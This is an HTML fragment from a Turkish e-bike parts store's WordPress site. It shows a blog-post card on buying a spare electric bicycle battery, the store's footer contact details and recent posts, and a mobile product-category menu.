								<img loading="lazy" decoding="async" width="1200" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp 1200w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-430x287.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-150x100.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-700x467.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-400x267.webp 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-768x512.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp 1500w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kasimpasabisiklet.com.tr/category/genel/" rel="category tag">Genel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" rel="bookmark">Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-05-06T01:57:12+00:00">
			Mayıs 6, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Tarafından gönderildi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://kasimpasabisiklet.com.tr/author/btking/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Kasımpaşa Bisiklet</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/#respond"><span class="replies-count">0</span> <span class="replies-count-label">yorumlar</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp&description=Yedek+Elektrikli+Bisiklet+Bataryas%C4%B1+Al%C4%B1rken+Nelere+Dikkat+Etmelisiniz%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Elektrikli bisiklet bataryası alırken, kapasite ve marka seçimi gibi önemli faktörlere dikkat edilmesi gerek...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/">Okumaya devam et</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-786 -->
							</div>
				</div>
					</div>
				</div>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-3">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1033.css?ver=1765612130" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
				<div class="elementor-element elementor-element-ef7a8d8 e-flex e-con-boxed e-con e-parent" data-id="ef7a8d8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7341eac elementor-widget elementor-widget-wd_image_or_svg" data-id="7341eac" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  aria-label="Image link">
								<img width="220" height="50" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-220x50.png" class="attachment-220x50 size-220x50" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0259971 elementor-widget elementor-widget-wd_text_block" data-id="0259971" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>İletişim Bilgileri</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25adf6a elementor-widget elementor-widget-wd_list" data-id="25adf6a" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Adres : PİRİPAŞA MAH.KALAYCI BAHÇE SOK. NO:58-62B BEYOĞLU-İSTANBUL					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Tel: 0212 251 43 40					</span>

					
						<a  href="tel:+902122514340" class="wd-fill" aria-label="Liste öğesi bağlantısı"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">					
					<span class="list-content">
						E-posta : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4ada8a1b0adb7ada984afa5b7ada9b4a5b7a5a6adb7adafa8a1b0eaa7aba9eab0b6">[email&#160;protected]</a>					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
				</div>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-6">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Son Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" title="Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:51:07+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" title="Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:50:39+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" title="Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz? için kalıcı bağlantı" rel="bookmark">Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz?</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:49:50+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/#respond">Yorum yok</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Bilgilendirme</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-15534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15534"><a rel="privacy-policy" href="https://kasimpasabisiklet.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15535"><a href="https://kasimpasabisiklet.com.tr/iade-politikasi/">Geri Ödeme ve İade Politikası</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a href="https://kasimpasabisiklet.com.tr/sartlar-kosullar/">Şartlar ve Koşullar</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15537"><a href="https://kasimpasabisiklet.com.tr/iletisim/">Bize Ulaşın</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://kasimpasabisiklet.com.tr"><strong>Kasımpaşa Bisiklet</strong></a> Online Mağaza<i class="fa fa-copyright"></i> 2024 <a href="https://kasimpasabisiklet.com.tr/"><strong>Gururla Sunar</strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Başa kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategoriler							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36366 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
